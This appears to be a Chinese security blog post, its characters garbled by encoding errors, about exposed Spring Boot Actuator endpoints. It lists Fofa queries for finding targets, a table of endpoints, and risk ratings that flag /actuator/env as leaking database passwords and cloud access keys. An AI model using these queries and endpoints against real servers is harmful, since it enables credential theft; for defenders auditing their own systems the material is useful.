еҸӮиҖғй“ҫжҺҘпјҡ
https://blog.zgsec.cn/archives/129.html
https://forum.butian.net/share/1935
https://mp.weixin.qq.com/s/S1BLrSmjME1duMhDD1uKKA
1
2
|


Fofaпјҡicon_hash="116323821" йҖҡиҝҮеӣҫж ҮеҜ»жүҫдёҚеӨӘеҮҶзЎ®
Fofaпјҡbody="Whitelabel Error Page"
|
1.Actuator з«ҜзӮ№иғҪе№Ід»Җд№Ҳ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
еёёи§Ғз«ҜзӮ№еҸҠе…¶дҪңз”Ё
и·Ҝеҫ„ жҳҜеҗҰй»ҳи®ӨеҗҜз”Ё еҠҹиғҪжҸҸиҝ°
/auditevents жҳҜ жҳҫзӨәеҪ“еүҚеә”з”ЁзЁӢеәҸзҡ„е®Ўи®ЎдәӢ件дҝЎжҒҜ
/beans жҳҜ жҳҫзӨәдёҖдёӘеә”з”ЁдёӯжүҖжңүSpring Beansзҡ„е®Ңж•ҙеҲ—иЎЁ
/conditions жҳҜ жҳҫзӨәй…ҚзҪ®зұ»е’ҢиҮӘеҠЁй…ҚзҪ®зұ»зҡ„зҠ¶жҖҒеҸҠе®ғ们被еә”з”ЁжҲ–жңӘиў«еә”з”Ёзҡ„еҺҹеӣ
/configprops жҳҜ жҳҫзӨәдёҖдёӘжүҖжңү@ConfigurationPropertiesзҡ„йӣҶеҗҲеҲ—иЎЁ
/env жҳҜ жҳҫзӨәжқҘиҮӘSpringзҡ„ ConfigurableEnvironmentзҡ„еұһжҖ§
/flyway жҳҜ жҳҫзӨәж•°жҚ®еә“иҝҒ移и·Ҝеҫ„пјҲеҰӮжһңеӯҳеңЁпјү
/health жҳҜ жҳҫзӨәеә”з”Ёзҡ„еҒҘеә·дҝЎжҒҜпјҲеҪ“дҪҝз”ЁдёҖдёӘжңӘи®ӨиҜҒиҝһжҺҘи®ҝй—®ж—¶жҳҫзӨәдёҖдёӘз®ҖеҚ•зҡ„вҖҷstatusвҖҷпјҢдҪҝз”Ёи®ӨиҜҒиҝһжҺҘи®ҝй—®еҲҷжҳҫзӨәе…ЁйғЁдҝЎжҒҜиҜҰжғ…пјү
/info жҳҜ жҳҫзӨәд»»ж„Ҹзҡ„еә”з”ЁдҝЎжҒҜ
/liquibase жҳҜ еұ•зӨәд»»дҪ•Liquibaseж•°жҚ®еә“иҝҒ移и·Ҝеҫ„пјҲеҰӮжһңеӯҳеңЁпјү
/metrics жҳҜ еұ•зӨәеҪ“еүҚеә”з”Ёзҡ„metricsдҝЎжҒҜ
/mappings жҳҜ жҳҫзӨәдёҖдёӘжүҖжңү@RequestMappingи·Ҝеҫ„зҡ„йӣҶеҗҲеҲ—иЎЁ
/scheduledtasks жҳҜ жҳҫзӨәеә”з”ЁзЁӢеәҸдёӯзҡ„и®ЎеҲ’д»»еҠЎ
/sessions еҗҰ е…Ғи®ёд»ҺSpringдјҡиҜқж”ҜжҢҒзҡ„дјҡиҜқеӯҳеӮЁдёӯжЈҖзҙўе’ҢеҲ йҷӨз”ЁжҲ·дјҡиҜқ
/shutdown еҗҰ е…Ғи®ёеә”з”Ёд»Ҙдјҳйӣ…зҡ„ж–№ејҸе…ій—ӯпјҲй»ҳи®Өжғ…еҶөдёӢдёҚеҗҜз”Ёпјү
/threaddump жҳҜ жү§иЎҢдёҖдёӘзәҝзЁӢdump
/heapdump жҳҜ иҝ”еӣһдёҖдёӘGZipеҺӢзј©зҡ„hprofе Ҷdumpж–Ү件
/jolokia жҳҜ йҖҡиҝҮHTTPжҡҙйңІJMX beansпјҲеҪ“JolokiaеңЁзұ»и·Ҝеҫ„дёҠж—¶пјҢWebFluxдёҚеҸҜз”Ёпјү
/logfile жҳҜ иҝ”еӣһж—Ҙеҝ—ж–Ү件еҶ…е®№пјҲеҰӮжһңи®ҫзҪ®дәҶlogging.fileжҲ–logging.pathеұһжҖ§зҡ„иҜқпјүпјҢж”ҜжҢҒдҪҝз”ЁHTTP RangeеӨҙжҺҘ收ж—Ҙеҝ—ж–Ү件еҶ…е®№зҡ„йғЁеҲҶдҝЎжҒҜ
/prometheus жҳҜ д»ҘеҸҜд»Ҙиў«PrometheusжңҚеҠЎеҷЁжҠ“еҸ–зҡ„ж јејҸжҳҫзӨәmetricsдҝЎжҒҜ
|
дҪҺйЈҺйҷ©зұ»
| /actuator/health |
еә”з”ЁеҒҘеә·зҠ¶жҖҒпјҲжҳҜеҗҰеӯҳжҙ»пјү |
дҪҺпјҢдҪҶеҸҜеҲӨж–ӯжңҚеҠЎжҳҜеҗҰеңЁзәҝ |


| /actuator/info |
иҮӘе®ҡд№үдҝЎжҒҜпјҲеҰӮ Git зүҲжң¬гҖҒжһ„е»әж—¶й—ҙпјү |
еҸҜиғҪжі„йңІзүҲжң¬еҸ·гҖҒеҲҶж”ҜеҗҚ |
дёӯй«ҳйЈҺйҷ©пјҲж•Ҹж„ҹдҝЎжҒҜжі„йңІпјү



| /actuator/env |
жүҖжңүзҺҜеўғеҸҳйҮҸе’Ңй…ҚзҪ®еұһжҖ§пјҲеҗ«ж•°жҚ®еә“еҜҶз ҒгҖҒеҜҶй’ҘгҖҒRedis ең°еқҖзӯүпјү |
вҡ пёҸ жһҒй«ҳпјҒеёёеҗ« spring.datasource.password
гҖҒaliyun.accesskey зӯү |

/actuator/configprops |
жүҖжңү @ConfigurationProperties
й…ҚзҪ® |
еҸҜиғҪжі„йңІдёӯй—ҙ件й…ҚзҪ® |
/actuator/beans |
жүҖжңү Spring Bean еҸҠе…¶дҫқиө–е…ізі» |
еҸҜеҲҶжһҗеә”з”Ёз»“жһ„гҖҒиҜҶеҲ«жјҸжҙһ组件 |

